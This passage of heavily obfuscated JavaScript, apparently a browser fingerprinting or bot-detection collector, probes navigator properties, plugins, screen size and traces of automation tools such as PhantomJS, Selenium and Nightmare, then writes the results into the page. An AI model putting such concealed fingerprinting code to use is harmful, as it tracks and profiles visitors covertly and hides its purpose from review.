_0x149c44(_0x47e181,_0x4e722d){return _0x47e181+_0x4e722d;},'\x6d\x59\x4f':function _0x3cd8fe(_0x500449,_0x5df894){return _0x500449(_0x5df894);},'\x45\x63\x6d':function _0x2d1c01(_0x12376b,_0x5f3a73){return _0x12376b+_0x5f3a73;},'\x6a\x67\x74':function _0xc28754(_0x2de730,_0x40b562){return _0x2de730===_0x40b562;},'\x5a\x63\x7a':function _0x4331a7(_0x3c20ac,_0x1439ed){return _0x3c20ac+_0x1439ed;},'\x50\x53\x66':function _0x355df1(_0x3f2244,_0x4605c5){return _0x3f2244+_0x4605c5;},'\x61\x6a\x74':function _0x565c6e(_0x3801a3,_0x144cae){return _0x3801a3-_0x144cae;}};var _0x21ded8=_0x31c7('0xb6', '\x59\x39\x6f\x68')[_0x31c7('0xb7', '\x40\x46\x5e\x55')]('\x7c'),_0x52efd7=0x0;while(!![]){switch(_0x21ded8[_0x52efd7++]){case'\x30':while(--_0x5dc88){_0x247f33=_0x247f33[_0x31c7('0xb8', '\x54\x72\x64\x73')](0x1)+_0x247f33[0x0];}continue;case'\x31':for(var _0x340517=0x0;_0x4171cc[_0x31c7('0xb9', '\x5d\x66\x67\x47')](_0x340517,_0x7e1802[_0x31c7('0xba', '\x7a\x21\x59\x2a')]);_0x340517++){var _0x5c1ae1=_0x7e1802[_0x340517][0x0];var _0xc63d03=_0x7e1802[_0x340517][0x2];switch(_0x7e1802[_0x340517][0x1]){case _0x31c7('0xbb', '\x48\x51\x26\x6d'):try{if(_0x4171cc[_0x31c7('0xbc', '\x54\x72\x64\x73')](typeof _0x4171cc[_0x31c7('0xbd', '\x61\x5e\x29\x5e')](_0xc63d03),_0x31c7('0xbe', '\x45\x4f\x23\x59'))){_0x3404b6[_0x3404b6[_0x31c7('0xbf', '\x54\x69\x59\x63')]]=_0x4171cc[_0x31c7('0xc0', '\x66\x52\x68\x59')](_0x343f7c,_0x4171cc[_0x31c7('0xc1', '\x6e\x71\x7a\x2a')](_0x5c1ae1,_0x31c7('0xc2', '\x45\x4f\x23\x59')));}else{_0x3404b6[_0x3404b6[_0x31c7('0xc3', '\x4a\x39\x61\x65')]]=_0x4171cc[_0x31c7('0xc4', '\x5d\x6b\x6f\x6f')](_0x343f7c,_0x4171cc[_0x31c7('0xc5', '\x6f\x4c\x30\x64')](_0x5c1ae1,_0x31c7('0xc6', '\x40\x46\x5e\x55')));}}catch(_0x2db543){_0x3404b6[_0x3404b6[_0x31c7('0xc7', '\x40\x46\x5e\x55')]]=_0x4171cc[_0x31c7('0xc8', '\x28\x72\x28\x54')](_0x343f7c,_0x4171cc[_0x31c7('0xc9', '\x54\x47\x69\x71')](_0x5c1ae1,_0x31c7('0xca', '\x64\x2a\x21\x6b')));}break;case _0x31c7('0xcb', '\x71\x65\x56\x6f'):try{try{_0x3ceffd=_0x4171cc[_0x31c7('0xcc', '\x78\x4f\x52\x38')](_0xc63d03);if(typeof _0x3ceffd===_0x31c7('0xcd', '\x23\x48\x33\x42')){_0x3404b6[_0x3404b6[_0x31c7('0xce', '\x78\x4f\x52\x38')]]=_0x4171cc[_0x31c7('0xcf', '\x6f\x43\x36\x50')](_0x343f7c,_0x5c1ae1+_0x31c7('0xd0', '\x45\x4f\x23\x59'));}else if(_0x4171cc[_0x31c7('0xd1', '\x23\x48\x33\x42')](_0x3ceffd,null)){_0x3404b6[_0x3404b6[_0x31c7('0xd2', '\x5e\x69\x5a\x55')]]=_0x4171cc[_0x31c7('0xd3', '\x4c\x41\x71\x41')](_0x343f7c,_0x4171cc[_0x31c7('0xd4', '\x64\x2a\x21\x6b')](_0x5c1ae1,_0x31c7('0xd5', '\x6e\x71\x7a\x2a')));}else{_0x3404b6[_0x3404b6[_0x31c7('0xd6', '\x49\x46\x58\x78')]]=_0x4171cc[_0x31c7('0xd7', '\x5e\x69\x5a\x55')](_0x343f7c,_0x4171cc[_0x31c7('0xd8', '\x75\x33\x44\x45')](_0x4171cc[_0x31c7('0xd9', '\x6b\x6e\x68\x38')](_0x5c1ae1,'\x3d'),_0x3ceffd[_0x31c7('0xda', '\x4e\x29\x62\x69')]()));}}catch(_0x274e1f){_0x3404b6[_0x3404b6[_0x31c7('0x60', '\x6e\x71\x7a\x2a')]]=_0x4171cc[_0x31c7('0xdb', '\x61\x5e\x29\x5e')](_0x343f7c,_0x4171cc[_0x31c7('0xdc', '\x4c\x41\x71\x41')](_0x5c1ae1,_0x31c7('0xdd', '\x5d\x63\x37\x49')));break;}break;}catch(_0x4c6884){_0x3404b6[_0x3404b6[_0x31c7('0x8d', '\x71\x65\x56\x6f')]]=_0x4171cc[_0x31c7('0xde', '\x25\x31\x48\x2a')](_0x343f7c,_0x4171cc[_0x31c7('0xdf', '\x75\x33\x44\x45')](_0x5c1ae1,'\x3d')+_0x4c6884);}break;case _0x31c7('0xe0', '\x56\x50\x63\x4c'):try{var _0x151d21=_0x31c7('0xe1', '\x61\x5e\x29\x5e')[_0x31c7('0xe2', '\x49\x57\x4f\x64')]('\x7c'),_0x1abe05=0x0;while(!![]){switch(_0x151d21[_0x1abe05++]){case'\x30':for(var _0x5d4e31=0x0;_0x4171cc[_0x31c7('0xe3', '\x45\x4f\x23\x59')](_0x5d4e31,_0x2f42ba[_0x31c7('0xe4', '\x40\x46\x5e\x55')][_0x31c7('0x4e', '\x7a\x6c\x64\x23')]);_0x5d4e31++){var _0x44f323=_0x31c7('0xe5', '\x6f\x43\x36\x50')[_0x31c7('0xb7', '\x40\x46\x5e\x55')]('\x7c'),_0x180618=0x0;while(!![]){switch(_0x44f323[_0x180618++]){case'\x30':if(_0x4171cc[_0x31c7('0xe6', '\x68\x4a\x77\x46')](typeof _0x2f42ba[_0x31c7('0xe7', '\x78\x4f\x52\x38')][_0x5d4e31],_0x31c7('0xe8', '\x71\x65\x56\x6f'))){_0x3404b6[_0x3404b6[_0x31c7('0x51', '\x44\x78\x59\x64')]]=_0x4171cc[_0x31c7('0xe9', '\x59\x7a\x78\x74')](_0x343f7c,_0x31c7('0xea', '\x54\x72\x64\x73'));break;}continue;case'\x31':if(_0x4171cc[_0x31c7('0xeb', '\x66\x52\x68\x59')](typeof _0x4666aa,_0x31c7('0xec', '\x75\x33\x44\x45'))){_0xaca075=_0x31c7('0xed', '\x7a\x6c\x64\x23');}else if(_0x4171cc[_0x31c7('0xee', '\x54\x47\x69\x71')](_0x4666aa[_0x31c7('0xef', '\x71\x65\x56\x6f')]('\x2e')[_0x31c7('0xf0', '\x29\x67\x66\x49')],0x1)){_0xaca075=_0x4666aa[_0x31c7('0xc', '\x6f\x4c\x30\x64')]('\x2e')[_0x31c7('0xf1', '\x45\x4f\x23\x59')]();}continue;case'\x32':if(_0x4171cc[_0x31c7('0xf2', '\x6e\x71\x7a\x2a')](_0x50911a[_0x31c7('0xf3', '\x54\x69\x59\x63')](_0xaca075),0x0)){_0x50911a[_0x31c7('0xf4', '\x29\x37\x38\x30')](_0xaca075);}continue;case'\x33':var _0xaca075=_0x31c7('0xf5', '\x64\x2a\x21\x6b');continue;case'\x34':var _0x4666aa=_0x2f42ba[_0x31c7('0xf6', '\x54\x69\x59\x63')][_0x5d4e31][_0x31c7('0xf7', '\x48\x51\x26\x6d')];continue;}break;}}continue;case'\x31':try{_0x5d4e31=_0x50911a[_0x31c7('0xf8', '\x7a\x6c\x64\x23')]('\x69');}catch(_0x56bac2){_0x3404b6[_0x3404b6[_0x31c7('0xc7', '\x40\x46\x5e\x55')]]=_0x4171cc[_0x31c7('0xf9', '\x48\x51\x26\x6d')](_0x343f7c,_0x31c7('0xfa', '\x4a\x4d\x67\x7a'));break;}continue;case'\x32':var _0x50911a=[];continue;case'\x33':try{var _0x473169=_0x2f42ba[_0x31c7('0xf6', '\x54\x69\x59\x63')][_0x31c7('0xc3', '\x4a\x39\x61\x65')];if(_0x4171cc[_0x31c7('0xfb', '\x45\x4f\x23\x59')](_0x473169,0x0)||_0x473169==null){_0x3404b6[_0x3404b6[_0x31c7('0xfc', '\x4e\x29\x62\x69')]]=_0x4171cc[_0x31c7('0xfd', '\x33\x41\x71\x43')](_0x343f7c,_0x31c7('0xfe', '\x29\x67\x66\x49'));break;}}catch(_0x3428b8){_0x3404b6[_0x3404b6[_0x31c7('0xff', '\x48\x51\x26\x6d')]]=_0x4171cc[_0x31c7('0x100', '\x54\x72\x64\x73')](_0x343f7c,_0x31c7('0x101', '\x49\x46\x58\x78'));break;}continue;case'\x34':for(var _0x5d4e31=0x0;_0x4171cc[_0x31c7('0x102', '\x49\x75\x4d\x25')](_0x5d4e31,_0x50911a[_0x31c7('0x103', '\x5d\x6b\x6f\x6f')]);_0x5d4e31++){_0x3404b6[_0x3404b6[_0x31c7('0x104', '\x68\x6a\x63\x4d')]]=_0x343f7c(_0x4171cc[_0x31c7('0x105', '\x54\x47\x69\x71')](_0x31c7('0x106', '\x5d\x63\x37\x49'),_0x50911a[_0x5d4e31]));}continue;}break;}}catch(_0x1d19a5){_0x3404b6[_0x3404b6[_0x31c7('0xff', '\x48\x51\x26\x6d')]]=_0x4171cc[_0x31c7('0x107', '\x5d\x6b\x6f\x6f')](_0x343f7c,_0x4171cc[_0x31c7('0x108', '\x7a\x6c\x64\x23')](_0x31c7('0x109', '\x75\x33\x44\x45'),_0x1d19a5));}break;case _0x31c7('0x10a', '\x23\x48\x33\x42'):if(_0x4171cc[_0x31c7('0x10b', '\x52\x69\x56\x55')](_0x5c1ae1,_0x31c7('0x10c', '\x75\x33\x44\x45'))){try{var _0x2c732a='';var _0x4e598b=navigator[_0x31c7('0x10d', '\x37\x2a\x34\x26')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x31c7('0x10e', '\x25\x31\x48\x2a')](_0x4e598b)){_0x2c732a=_0x31c7('0x10f', '\x23\x48\x33\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x31c7('0x110', '\x64\x2a\x21\x6b')](_0x4e598b)){_0x2c732a=_0x31c7('0x111', '\x7a\x21\x59\x2a');}else{_0x2c732a=_0x31c7('0x112', '\x5d\x63\x37\x49');}_0x3404b6[_0x3404b6[_0x31c7('0xc3', '\x4a\x39\x61\x65')]]=_0x4171cc[_0x31c7('0x113', '\x52\x69\x56\x55')](_0x343f7c,_0x4171cc[_0x31c7('0x114', '\x52\x69\x56\x55')](_0x5c1ae1,'\x3d')+_0x2c732a);}catch(_0x2f5b44){_0x3404b6[_0x3404b6[_0x31c7('0x115', '\x25\x31\x48\x2a')]]=_0x4171cc[_0x31c7('0x116', '\x48\x51\x26\x6d')](_0x343f7c,_0x4171cc[_0x31c7('0x117', '\x45\x4f\x23\x59')](_0x5c1ae1+_0x31c7('0x118', '\x5d\x66\x67\x47'),_0x2f5b44[_0x31c7('0x119', '\x42\x72\x6b\x78')]()));}}break;}_0x4171cc[_0x31c7('0x11a', '\x68\x4a\x77\x46')](_0x5df89c);}continue;case'\x32':while(--_0x37d515){_0x5a76e2=_0x4171cc[_0x31c7('0x11b', '\x54\x47\x69\x71')](_0x5a76e2[_0x31c7('0x11c', '\x6d\x54\x6a\x72')](0x1),_0x5a76e2[0x0]);}continue;case'\x33':var _0x5a76e2=_0x247f33;continue;case'\x34':return _0x3404b6[_0x31c7('0x11d', '\x28\x72\x28\x54')]();continue;case'\x35':var _0x37d515=_0x4171cc[_0x31c7('0x11e', '\x23\x48\x33\x42')](_0x247f33[_0x31c7('0xc3', '\x4a\x39\x61\x65')],0x3);continue;case'\x36':var _0x3404b6=new Array();continue;case'\x37':var _0x3ceffd='';continue;case'\x38':var _0x5dc88=0x5;continue;case'\x39':var _0x247f33=_0x31c7('0x11f', '\x4b\x33\x67\x52');continue;}break;}}var _0x822c83=[[_0x31c7('0x120', '\x6b\x6e\x68\x38'),_0x31c7('0x121', '\x5d\x63\x37\x49'),function(){return navigator;}],[_0x31c7('0x122', '\x48\x51\x26\x6d'),_0x31c7('0x123', '\x4c\x41\x71\x41'),function(){return navigator[_0x31c7('0x124', '\x48\x51\x26\x6d')];}],[_0x31c7('0x125', '\x64\x2a\x21\x6b'),_0x31c7('0x126', '\x49\x75\x4d\x25'),function(){return navigator[_0x31c7('0x127', '\x52\x69\x56\x55')];}],[_0x31c7('0x128', '\x40\x46\x5e\x55'),_0x31c7('0x129', '\x29\x37\x38\x30'),function(){return _0x307946[_0x31c7('0x12a', '\x52\x69\x56\x55')](navigator[_0x31c7('0x12b', '\x71\x65\x56\x6f')][_0x31c7('0xff', '\x48\x51\x26\x6d')],0x0);}],[_0x31c7('0x12c', '\x54\x47\x69\x71'),_0x31c7('0x12d', '\x54\x72\x64\x73'),function(){return navigator[_0x31c7('0x12e', '\x23\x48\x33\x42')];}],[_0x31c7('0x12f', '\x37\x2a\x34\x26'),_0x31c7('0x130', '\x54\x69\x59\x63'),function(){return navigator[_0x31c7('0x131', '\x4c\x41\x71\x41')];}],[_0x31c7('0x132', '\x29\x37\x38\x30'),_0x31c7('0x133', '\x4e\x29\x62\x69'),function(){}],[_0x31c7('0x134', '\x5d\x63\x37\x49'),_0x31c7('0x135', '\x54\x47\x69\x71'),function(){var _0x2d6607=ActiveXObject;return _0x2d6607;}],[_0x31c7('0x136', '\x4b\x33\x67\x52'),_0x31c7('0x137', '\x71\x65\x56\x6f'),function(){var _0x5b3534=webkitURL;return _0x5b3534;}],[_0x31c7('0x138', '\x61\x5e\x29\x5e'),_0x31c7('0x137', '\x71\x65\x56\x6f'),function(){var _0x5de859=_phantom;return _0x5de859;}],[_0x31c7('0x139', '\x6b\x6e\x68\x38'),_0x31c7('0x13a', '\x37\x5b\x4d\x62'),function(){var _0x296325=callPhantom;return _0x296325;}],[_0x31c7('0x13b', '\x59\x39\x6f\x68'),_0x31c7('0x13c', '\x6d\x54\x6a\x72'),function(){var _0x2e96a9=chrome;return _0x2e96a9;}],[_0x31c7('0x13d', '\x45\x4f\x23\x59'),_0x31c7('0x13c', '\x6d\x54\x6a\x72'),function(){var _0x438dfb=yandex;return _0x438dfb;}],[_0x31c7('0x13e', '\x7a\x6c\x64\x23'),_0x31c7('0x13f', '\x59\x77\x77\x31'),function(){var _0x407076=opera;return _0x407076;}],[_0x31c7('0x140', '\x4a\x4d\x67\x7a'),_0x31c7('0x141', '\x4b\x33\x67\x52'),function(){var _0x28a241=opr;return _0x28a241;}],[_0x31c7('0x142', '\x54\x69\x59\x63'),_0x31c7('0x143', '\x45\x4f\x23\x59'),function(){var _0x373ea1=safari;return _0x373ea1;}],[_0x31c7('0x144', '\x23\x48\x33\x42'),_0x31c7('0x145', '\x4e\x29\x62\x69'),function(){var _0x131b35=awesomium;return _0x131b35;}],[_0x31c7('0x146', '\x45\x4f\x23\x59'),_0x31c7('0x147', '\x56\x50\x63\x4c'),function(){var _0x235bd3=puffinDevice;return _0x235bd3;}],[_0x31c7('0x148', '\x6d\x54\x6a\x72'),_0x31c7('0x149', '\x6f\x43\x36\x50'),function(){var _0xd6a5ae=__nightmare;return _0xd6a5ae;}],[_0x31c7('0x14a', '\x5d\x63\x37\x49'),_0x31c7('0x13a', '\x37\x5b\x4d\x62'),function(){var _0x20404a=domAutomation;return _0x20404a;}],[_0x31c7('0x14b', '\x4c\x41\x71\x41'),_0x31c7('0x137', '\x71\x65\x56\x6f'),function(){var _0x4a6852=domAutomationController;return _0x4a6852;}],[_0x31c7('0x14c', '\x5d\x6b\x6f\x6f'),_0x31c7('0x14d', '\x6b\x6e\x68\x38'),function(){var _0x5cb852=_Selenium_IDE_Recorder;return _0x5cb852;}],[_0x31c7('0x14e', '\x44\x78\x59\x64'),_0x31c7('0x14d', '\x6b\x6e\x68\x38'),function(){return document[_0x31c7('0x14f', '\x4a\x58\x4b\x4c')];}],[_0x31c7('0x150', '\x28\x72\x28\x54'),_0x31c7('0x151', '\x61\x5e\x29\x5e'),function(){return document[_0x31c7('0x152', '\x29\x37\x38\x30')];}],[_0x31c7('0x153', '\x4a\x39\x61\x65'),_0x31c7('0x154', '\x54\x72\x64\x73'),function(){return process[_0x31c7('0x155', '\x4a\x58\x4b\x4c')];}],[_0x31c7('0x156', '\x6f\x43\x36\x50'),_0x31c7('0x157', '\x49\x46\x58\x78'),function(){return global[_0x31c7('0x158', '\x49\x57\x4f\x64')];}],[_0x31c7('0x159', '\x5d\x6b\x6f\x6f'),_0x31c7('0x15a', '\x6e\x71\x7a\x2a'),function(){return global[_0x31c7('0x15b', '\x54\x47\x69\x71')];}],[_0x31c7('0x15c', '\x54\x47\x69\x71'),_0x31c7('0x149', '\x6f\x43\x36\x50'),function(){return WebAssembly;}],[_0x31c7('0x15d', '\x64\x2a\x21\x6b'),_0x31c7('0x135', '\x54\x47\x69\x71'),function(){return _0x307946[_0x31c7('0x15e', '\x44\x78\x59\x64')](require,'\x66\x73');}],[_0x31c7('0x15f', '\x6f\x4c\x30\x64'),_0x31c7('0x160', '\x6e\x71\x7a\x2a'),function(){return _0x307946[_0x31c7('0x161', '\x54\x47\x69\x71')](globalThis,global);}],[_0x31c7('0x162', '\x44\x78\x59\x64'),_0x31c7('0x163', '\x49\x46\x58\x78'),function(){return window[_0x31c7('0x164', '\x64\x2a\x21\x6b')]();}],[_0x31c7('0x165', '\x49\x46\x58\x78'),_0x31c7('0x149', '\x6f\x43\x36\x50'),function(){return navigator[_0x31c7('0x166', '\x59\x77\x77\x31')];}],[_0x31c7('0x167', '\x37\x5b\x4d\x62'),_0x31c7('0x13c', '\x6d\x54\x6a\x72'),function(){return navigator[_0x31c7('0x168', '\x61\x5e\x29\x5e')];}],[_0x31c7('0x169', '\x25\x31\x48\x2a'),_0x31c7('0x16a', '\x25\x31\x48\x2a'),function(){return navigator[_0x31c7('0x16b', '\x5d\x6b\x6f\x6f')];}],[_0x31c7('0x16c', '\x49\x46\x58\x78'),_0x31c7('0x16d', '\x68\x4a\x77\x46'),function(){return _0x307946[_0x31c7('0x16e', '\x56\x50\x63\x4c')](navigator[_0x31c7('0x16f', '\x25\x31\x48\x2a')],'\x43');}],[_0x31c7('0x170', '\x52\x69\x56\x55'),_0x31c7('0x171', '\x65\x66\x32\x5e'),function(){window[_0x31c7('0x172', '\x45\x4f\x23\x59')]=Object[_0x31c7('0x173', '\x5d\x63\x37\x49')](window);return window[_0x31c7('0x174', '\x40\x46\x5e\x55')][_0x31c7('0x175', '\x23\x48\x33\x42')];}],[_0x31c7('0x176', '\x37\x2a\x34\x26'),_0x31c7('0x177', '\x5d\x6b\x6f\x6f'),function(){return _0x307946[_0x31c7('0x178', '\x4a\x58\x4b\x4c')](window[_0x31c7('0x179', '\x7a\x6c\x64\x23')],0x0);}],[_0x31c7('0x17a', '\x71\x65\x56\x6f'),_0x31c7('0x17b', '\x4e\x29\x62\x69'),function(){return _0x307946[_0x31c7('0x17c', '\x59\x39\x6f\x68')](window[_0x31c7('0x17d', '\x75\x33\x44\x45')],0x0);}],[_0x31c7('0x17e', '\x33\x41\x71\x43'),_0x31c7('0x147', '\x56\x50\x63\x4c'),function(){return window[_0x31c7('0x17f', '\x37\x2a\x34\x26')];}],[_0x31c7('0x180', '\x49\x57\x4f\x64'),_0x31c7('0x181', '\x49\x57\x4f\x64'),function(){return window[_0x31c7('0x182', '\x71\x65\x56\x6f')][_0x31c7('0x183', '\x37\x2a\x34\x26')]();}],[_0x31c7('0x184', '\x4a\x4d\x67\x7a'),_0x31c7('0x185', '\x54\x47\x69\x71'),function(){return _0x307946[_0x31c7('0x186', '\x54\x69\x59\x63')](Boolean,_0x307946[_0x31c7('0x187', '\x6f\x43\x36\x50')](typeof process,_0x31c7('0x188', '\x54\x47\x69\x71'))&&process[_0x31c7('0x189', '\x4b\x33\x67\x52')]&&process[_0x31c7('0x18a', '\x42\x72\x6b\x78')][_0x31c7('0x18b', '\x54\x72\x64\x73')]);}],[_0x31c7('0x18c', '\x49\x75\x4d\x25'),_0x31c7('0xcb', '\x71\x65\x56\x6f'),function(){return document[_0x31c7('0x18d', '\x37\x2a\x34\x26')];}],[_0x31c7('0x18e', '\x56\x50\x63\x4c'),_0x31c7('0x18f', '\x6f\x4c\x30\x64'),function(){return eval[_0x31c7('0x190', '\x44\x78\x59\x64')]()[_0x31c7('0x191', '\x49\x75\x4d\x25')];}],[_0x31c7('0x192', '\x6d\x54\x6a\x72'),_0x31c7('0x193', '\x37\x2a\x34\x26'),function(){return navigator[_0x31c7('0x194', '\x25\x31\x48\x2a')][_0x31c7('0x195', '\x6f\x43\x36\x50')];}],[_0x31c7('0x196', '\x6d\x54\x6a\x72'),_0x31c7('0x197', '\x28\x72\x28\x54'),function(){return deviceType;}],[_0x31c7('0x198', '\x71\x65\x56\x6f'),_0x31c7('0x199', '\x6f\x43\x36\x50'),function(){return screen[_0x31c7('0x19a', '\x4a\x4d\x67\x7a')];}],[_0x31c7('0x19b', '\x25\x31\x48\x2a'),_0x31c7('0x19c', '\x45\x4f\x23\x59'),function(){return screen[_0x31c7('0x19d', '\x23\x48\x33\x42')];}],[_0x31c7('0x19e', '\x29\x67\x66\x49'),_0x31c7('0x19f', '\x7a\x21\x59\x2a'),function(){var _0x223058=eoapi;return _0x223058;}],[_0x31c7('0x1a0', '\x5d\x63\x37\x49'),_0x31c7('0x151', '\x61\x5e\x29\x5e'),function(){var _0x20c325=eoapi_VerifyThis;return _0x20c325;}],[_0x31c7('0x1a1', '\x64\x2a\x21\x6b'),_0x31c7('0x19f', '\x7a\x21\x59\x2a'),function(){var _0x1c61f3=eoapi_extInvoke;return _0x1c61f3;}],[_0x31c7('0x1a2', '\x28\x72\x28\x54'),_0x31c7('0x1a3', '\x49\x57\x4f\x64'),function(){var _0x19d64a=eoWebBrowserDispatcher;return _0x19d64a;}],[_0x31c7('0x1a4', '\x54\x47\x69\x71'),_0x31c7('0x1a5', '\x65\x66\x32\x5e'),function(){return window[_0x31c7('0x1a6', '\x5d\x6b\x6f\x6f')];}],[_0x31c7('0x1a7', '\x66\x52\x68\x59'),_0x31c7('0x1a8', '\x52\x69\x56\x55'),function(){return _0x307946[_0x31c7('0x1a9', '\x4c\x41\x71\x41')](navigator[_0x31c7('0x1aa', '\x6e\x71\x7a\x2a')][_0x31c7('0x1ab', '\x45\x4f\x23\x59')],0x2);}],[_0x31c7('0x1ac', '\x49\x46\x58\x78'),_0x31c7('0x1ad', '\x59\x77\x77\x31'),function(){return _0x307946[_0x31c7('0x1ae', '\x54\x47\x69\x71')](navigator[_0x31c7('0x1af', '\x48\x51\x26\x6d')][_0x31c7('0xd6', '\x49\x46\x58\x78')],0x2);}],[_0x31c7('0x1b0', '\x4c\x41\x71\x41'),_0x31c7('0x1b1', '\x4a\x39\x61\x65'),function(){return window[_0x31c7('0x1b2', '\x6f\x43\x36\x50')];}],[_0x31c7('0x1b3', '\x59\x39\x6f\x68'),_0x31c7('0x177', '\x5d\x6b\x6f\x6f'),function(){return navigator[_0x31c7('0x1b4', '\x71\x65\x56\x6f')][_0x31c7('0x1b5', '\x4a\x39\x61\x65')][0x0][_0x31c7('0x1b6', '\x4c\x41\x71\x41')];}],[_0x31c7('0x1b7', '\x23\x48\x33\x42'),_0x31c7('0x130', '\x54\x69\x59\x63'),function(){return navigator[_0x31c7('0x1b8', '\x56\x50\x63\x4c')][_0x31c7('0x1b9', '\x42\x72\x6b\x78')][0x1][_0x31c7('0x1ba', '\x71\x65\x56\x6f')];}],[_0x31c7('0x1bb', '\x61\x5e\x29\x5e'),_0x31c7('0x163', '\x49\x46\x58\x78'),function(){return navigator[_0x31c7('0x1bc', '\x29\x37\x38\x30')][_0x31c7('0x1bd', '\x6d\x54\x6a\x72')][0x2][_0x31c7('0x1be', '\x64\x2a\x21\x6b')];}],[_0x31c7('0x1bf', '\x52\x69\x56\x55'),_0x31c7('0x1c0', '\x78\x4f\x52\x38'),function(){return navigator[_0x31c7('0x1c1', '\x64\x2a\x21\x6b')][_0x31c7('0x1c2', '\x59\x39\x6f\x68')];}],[_0x31c7('0x1c3', '\x6d\x54\x6a\x72'),_0x31c7('0x121', '\x5d\x63\x37\x49'),function(){return navigator[_0x31c7('0x1c4', '\x6e\x71\x7a\x2a')];}],[_0x31c7('0x1c5', '\x59\x77\x77\x31'),_0x31c7('0x160', '\x6e\x71\x7a\x2a'),function(){return navigator[_0x31c7('0x1c6', '\x54\x47\x69\x71')][_0x31c7('0x1c7', '\x23\x48\x33\x42')];}],[_0x31c7('0x1c8', '\x29\x67\x66\x49'),_0x31c7('0x1c9', '\x56\x50\x63\x4c'),function(){return navigator[_0x31c7('0x1ca', '\x7a\x6c\x64\x23')][_0x31c7('0x1cb', '\x5e\x69\x5a\x55')];}]];try{var _0x13af53=_0x31c7('0x1cc', '\x64\x2a\x21\x6b')[_0x31c7('0x1cd', '\x44\x78\x59\x64')]('\x7c'),_0x3ce98f=0x0;while(!![]){switch(_0x13af53[_0x3ce98f++]){case'\x30':_0x435a86[_0x31c7('0x1ce', '\x6d\x54\x6a\x72')](_0x31c7('0x1cf', '\x4a\x39\x61\x65'))[_0x31c7('0x1d0', '\x54\x47\x69\x71')]=_0x307946[_0x31c7('0x1d1', '\x45\x4f\x23\x59')](_0x31c7('0x1d2', '\x6f\x43\x36\x50'),_0x366155[_0x31c7('0x1d3', '\x5d\x63\x37\x49')][_0x31c7('0x1d4', '\x4e\x29\x62\x69')]());continue;case'\x31':_0x307946[_0x31c7('0x1d5', '\x59\x77\x77\x31')](_0x2340d7,_0x307946[_0x31c7('0x1d6', '\x49\x46\x58\x78')](_0x36de9b,_0x822c83));continue;case'\x32':_0x307946[_0x31c7('0x1d7', '\x6f\x4c\x30\x64')](_0x5df89c);continue;case'\x33':if(_0x3a7391){_0x822c83[_0x31c7('0x1d8', '\x29\x67\x66\x49')]([_0x3a7391,_0x31c7('0x18f', '\x6f\x4c\x30\x64')]);_0x307946[_0x31c7('0x1d9', '\x4a\x39\x61\x65')](_0x2340d7,_0x307946[_0x31c7('0x1da', '\x6e\x71\x7a\x2a')](_0x36de9b,_0x822c83));}continue;case'\x34':if(!_0x366155[_0x31c7('0x1db', '\x4e\x29\x62\x69')])_0x366155[_0x31c7('0x1dc', '\x68\x6a\x63\x4d')]=_0x49b899;continue;case'\x35':if(_0x32fe93){try{_0x4c661e[_0x31c7('0x1dd', '\x54\x69\x59\x63')]=_0x7b13ab(_0x32fe93);}catch(_0x3b5c01){}}continue;case'\x36':_0x822c83[_0x31c7('0x1de', '\x6b\x6e\x68\x38')]([_0x307946[_0x31c7('0x1df', '\x61\x5e\x29\x5e')](_0x307946[_0x31c7('0x1e0', '\x66\x52\x68\x59')](_0x307946[_0x31c7('0x1e1', '\x52\x69\x56\x55')]('\x27',_0x5525f0),'\x27'),_0x31c7('0x1e2', '\x4b\x33\x67\x52')),_0x31c7('0x1e3', '\x59\x39\x6f\x68'),function(){return _0x5525f0[_0x31c7('0x1e4', '\x61\x5e\x29\x5e')]();}]);continue;case'\x37':var _0x5525f0=_0x31c7('0x1e5', '\x4a\x58\x4b\x4c');continue;}break;}}catch(_0x3690f7){_0x435a86[_0x31c7('0x1e6', '\x5e\x69\x5a\x55')](_0x31c7('0x1e7', '\x37\x2a\x34\x26'))[_0x31c7('0x1e8', '\x71\x65\x56\x6f')]=_0x307946[_0x31c7('0x1e9', '\x49\x75\x4d\x25')](_0x31c7('0x1ea', '\x54\x47\x69\x71'),_0x366155[_0x31c7('0x1eb', '\x4a\x39\x61\x65')](_0x3690f7[_0x31c7('0x1ec', '\x4e\x29\x62\x69')]));}finally{if(_0x32fe93)_0x4c661e[_0x31c7('0x1ed', '\x68\x6a\x63\x4d')]=_0x32fe93;}}());